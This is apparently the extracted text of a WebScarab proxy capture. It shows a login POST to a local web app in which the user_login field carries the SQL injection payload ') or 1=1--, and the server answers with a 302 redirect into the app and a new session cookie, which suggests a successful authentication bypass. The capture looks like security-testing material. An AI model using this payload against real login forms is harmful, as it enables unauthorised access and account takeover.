 WebScarab - conversation 103
Previous Next 103 - POST http://192.168.0.1:3000/account/login 302 Found
Parsed Raw
Method URL Version
POST http://192.168.0.1:3000/account/login HTTP/1.1
URLEncoded Text Hex
Variable Value
user_login ') or 1=1--
user_password test
LOCATION HAS CHANGED
Parsed Raw
Version Status Message
HTTP/1.1 302 Found
Header Value
Server WEBrick/1.3.1 (Ruby/1.8.2/2004-12-25)
Content-length 101
Location http://192.168.0.1:3000/lobby/games
Set-Cookie _session_id=08b3ef0b9c4667d892c18d799144b25b; path=/
HTML XML Text Hex
You are being redirected.